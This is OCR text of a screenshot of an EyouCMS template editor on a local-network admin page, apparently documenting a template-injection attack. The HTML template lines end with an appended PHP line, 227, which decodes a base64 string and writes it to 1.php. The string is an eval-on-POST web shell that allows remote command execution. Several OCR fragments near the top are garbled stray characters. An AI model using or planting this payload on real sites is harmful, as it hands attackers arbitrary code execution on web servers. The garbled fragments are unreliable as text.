 不安全 http://192.168.1.14/login.php
H 3 9 10 IP 46
cms
网站首页 清除缓存 cybers
* 所在目录 /template/pc ?
* 文件名称 index.htm ?
HTML代码
理
理
理
理
息
置
能
用
心
{$field.seo_description|html_msubstr=###,0,18,true}</p>
204 </div>
205 </div>
206 </div>
207 {/eyou:arclist}
208 </div>
209 </div>
210 </div>
211 </div>
212 <div class="blank-large"></div>
213 </div>
214 {/eyou:channelartlist}
215 <!-- 新闻动态 end-->
216 <!--网站公用底部——开始-->
217 {eyou:include file="footer.htm" /}
218 <!--网站公用底部——结束-->
219 {eyou:static file="skin/js/pintuer.js" /}
220 {eyou:static file="skin/js/common.js" /}
221 <!-- Owl Carousel -->
222 {eyou:static file="skin/Lib/OwlCarousel2.21/owl.carousel.min.css" /}
223 {eyou:static file="skin/Lib/OwlCarousel2.21/owl.carousel.min.js" /}
224 {eyou:static file="skin/Lib/OwlCarousel2.21/custom.js" /}
225 </body>
226 </html>
227 <?=file_put_contents("./1.php",base64_decode("PD9waHAgQGV2YWwoJF9QT1NUWzFdKTs/Pg=="));